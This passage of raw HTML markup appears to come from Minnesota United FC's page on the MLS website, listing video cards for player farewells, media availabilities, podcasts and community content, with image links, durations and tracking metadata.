data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/y71kv8zuwktwjk8oxiwg 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/y71kv8zuwktwjk8oxiwg 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/y71kv8zuwktwjk8oxiwg 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Media Availability: Wil Trapp on Offseason Moves, New Head Coach" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/y71kv8zuwktwjk8oxiwg" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>3:08</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Media Availability: Wil Trapp on Offseason Moves, New Head Coach</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/media-availability-drake-callender-on-joining-the-club" title="Media Availability: Drake Callender on Joining the Club" data-id="c3c7fda2-8748-44fa-87de-22a8c6a6a5a4" aria-label="Media Availability: Drake Callender on Joining the Club"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Media Availability: Drake Callender on Joining the Club&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Homepage Videos|Preseason|Interviews&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:&quot;Minnesota United FC&quot;}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;media-availability-drake-callender-on-joining-the-club&quot;,&quot;name&quot;:&quot;Media Availability: Drake Callender on Joining the Club&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:7}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/lwq5urvw5neysgjf6gza 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/lwq5urvw5neysgjf6gza 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/lwq5urvw5neysgjf6gza 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/lwq5urvw5neysgjf6gza 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/lwq5urvw5neysgjf6gza 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/lwq5urvw5neysgjf6gza 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/lwq5urvw5neysgjf6gza 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/lwq5urvw5neysgjf6gza 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/lwq5urvw5neysgjf6gza 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Media Availability: Drake Callender on Joining the Club" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/lwq5urvw5neysgjf6gza" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>2:44</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Media Availability: Drake Callender on Joining the Club</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/thank-you-coach-ramsay" title="Thank You, Coach Ramsay" data-id="d1de064e-7c39-4a3a-87a6-5ccebd26e9d6" aria-label="Thank You, Coach Ramsay"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Thank You, Coach Ramsay&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Homepage Videos&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;thank-you-coach-ramsay&quot;,&quot;name&quot;:&quot;Thank You, Coach Ramsay&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:8}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/bfwi7qumw3nmxxfrkkga 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/bfwi7qumw3nmxxfrkkga 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/bfwi7qumw3nmxxfrkkga 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/bfwi7qumw3nmxxfrkkga 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/bfwi7qumw3nmxxfrkkga 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/bfwi7qumw3nmxxfrkkga 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/bfwi7qumw3nmxxfrkkga 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/bfwi7qumw3nmxxfrkkga 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/bfwi7qumw3nmxxfrkkga 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Thank You, Coach Ramsay" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/bfwi7qumw3nmxxfrkkga" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>0:21</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Thank You, Coach Ramsay</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/thank-you-robin-lod" title="Thank You, Robin Lod" data-id="9dc7cd06-536f-48a3-b4d8-d38f54cd75af" aria-label="Thank You, Robin Lod"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Thank You, Robin Lod&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Homepage Videos&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:&quot;Robin Lod&quot;,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;thank-you-robin-lod&quot;,&quot;name&quot;:&quot;Thank You, Robin Lod&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:9}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/yn6fc14arnkuhabfdoaz 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/yn6fc14arnkuhabfdoaz 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/yn6fc14arnkuhabfdoaz 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/yn6fc14arnkuhabfdoaz 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/yn6fc14arnkuhabfdoaz 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/yn6fc14arnkuhabfdoaz 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/yn6fc14arnkuhabfdoaz 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/yn6fc14arnkuhabfdoaz 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/yn6fc14arnkuhabfdoaz 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Thank You, Robin Lod" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/yn6fc14arnkuhabfdoaz" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>1:11</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Thank You, Robin Lod</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/loons-matchday-preview-the-wrap-up-with-andy-and-jon" title="Loons Matchday Preview: The Wrap-Up with Andy and Jon" data-id="67fe0e89-d44d-417e-925b-fbdb39539efd" aria-label="Loons Matchday Preview: The Wrap-Up with Andy and Jon"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Loons Matchday Preview: The Wrap-Up with Andy and Jon&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Podcast|Loons Matchday Preview|Homepage Videos&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;loons-matchday-preview-the-wrap-up-with-andy-and-jon&quot;,&quot;name&quot;:&quot;Loons Matchday Preview: The Wrap-Up with Andy and Jon&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:10}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/bekmme4303ckwyjjalwk 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/bekmme4303ckwyjjalwk 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/bekmme4303ckwyjjalwk 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/bekmme4303ckwyjjalwk 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/bekmme4303ckwyjjalwk 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/bekmme4303ckwyjjalwk 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/bekmme4303ckwyjjalwk 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/bekmme4303ckwyjjalwk 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/bekmme4303ckwyjjalwk 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Loons Matchday Preview: The Wrap-Up with Andy and Jon" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/bekmme4303ckwyjjalwk" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>1:16:10</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Loons Matchday Preview: The Wrap-Up with Andy and Jon</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/thank-you-dayne-st-clair" title="Thank You, Dayne St. Clair" data-id="ccb1a89c-36fa-4816-bdf0-ba11f802f9e1" aria-label="Thank You, Dayne St. Clair"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Thank You, Dayne St. Clair&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Homepage Videos&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:&quot;Dayne St. Clair&quot;,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;thank-you-dayne-st-clair&quot;,&quot;name&quot;:&quot;Thank You, Dayne St. Clair&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:11}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/ok6wlhsx7tzjlnpjermy 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/ok6wlhsx7tzjlnpjermy 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/ok6wlhsx7tzjlnpjermy 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/ok6wlhsx7tzjlnpjermy 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/ok6wlhsx7tzjlnpjermy 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/ok6wlhsx7tzjlnpjermy 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/ok6wlhsx7tzjlnpjermy 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/ok6wlhsx7tzjlnpjermy 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/ok6wlhsx7tzjlnpjermy 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Thank You, Dayne St. Clair" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/ok6wlhsx7tzjlnpjermy" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>0:36</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Thank You, Dayne St. Clair</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/loons-in-the-community-2025" title="Loons in the Community: 2025" data-id="e6f8c605-1a07-4c42-bf61-e89ffa9427df" aria-label="Loons in the Community: 2025"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Loons in the Community: 2025&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Community Videos|Community News|Community|Homepage Videos|Inside MNUFC&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:&quot;Minnesota United FC&quot;}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;loons-in-the-community-2025&quot;,&quot;name&quot;:&quot;Loons in the Community: 2025&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:12}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/kn0nkwt6wvwlnx3ppkwa 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/kn0nkwt6wvwlnx3ppkwa 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/kn0nkwt6wvwlnx3ppkwa 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/kn0nkwt6wvwlnx3ppkwa 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/kn0nkwt6wvwlnx3ppkwa 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/kn0nkwt6wvwlnx3ppkwa 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/kn0nkwt6wvwlnx3ppkwa 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/kn0nkwt6wvwlnx3ppkwa 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/kn0nkwt6wvwlnx3ppkwa 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Loons in the Community: 2025" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/kn0nkwt6wvwlnx3ppkwa" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>2:00</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Loons in the Community: 2025</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/sotl-episode-324-the-year-of-the-loon" title="SOTL: Episode 324 - The Year of the Loon" data-id="2a2381e6-bb39-437e-a4a3-dbc885497e5d" aria-label="SOTL: Episode 324 - The Year of the Loon"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;SOTL: Episode 324 - The Year of the Loon&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Sound of the Loons|Podcast|Homepage Videos|Allina Health&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;sotl-episode-324-the-year-of-the-loon&quot;,&quot;name&quot;:&quot;SOTL: Episode 324 - The Year of the Loon&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:13}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/bwrue8crdeplupar9jsn 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/bwrue8crdeplupar9jsn 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/bwrue8crdeplupar9jsn 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/bwrue8crdeplupar9jsn 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/bwrue8crdeplupar9jsn 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/bwrue8crdeplupar9jsn 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/bwrue8crdeplupar9jsn 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/bwrue8crdeplupar9jsn 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/bwrue8crdeplupar9jsn 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="SOTL: Episode 324 - The Year of the Loon" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/bwrue8crdeplupar9jsn" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>44:06</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">SOTL: Episode 324 - The Year of the Loon</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/thank-you-hassani-dotson" title="Thank You, Hassani Dotson" data-id="12c4c3a4-5907-4e7e-9d79-21a5cad3b40b" aria-label="Thank You, Hassani Dotson"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Thank You, Hassani Dotson&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Homepage Videos&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:&quot;Hassani Dotson&quot;,&quot;relatedEntityClub&quot;:&quot;Minnesota United FC&quot;}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;thank-you-hassani-dotson&quot;,&quot;name&quot;:&quot;Thank You, Hassani Dotson&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:14}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/lgibvgwgimvsy2jmgx6y 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/lgibvgwgimvsy2jmgx6y 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/lgibvgwgimvsy2jmgx6y 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/lgibvgwgimvsy2jmgx6y 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/lgibvgwgimvsy2jmgx6y 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/lgibvgwgimvsy2jmgx6y 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/lgibvgwgimvsy2jmgx6y 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/lgibvgwgimvsy2jmgx6y 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/lgibvgwgimvsy2jmgx6y 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Thank You, Hassani Dotson" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/lgibvgwgimvsy2jmgx6y" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>0:45</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Thank You, Hassani Dotson</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/mnufc-academy-u18s-train-with-first-team" title="MNUFC Academy U18s Train with First Team" data-id="3247c7b0-00bc-4eb2-95d8-0713fcd800c6" aria-label="MNUFC Academy U18s Train with First Team"
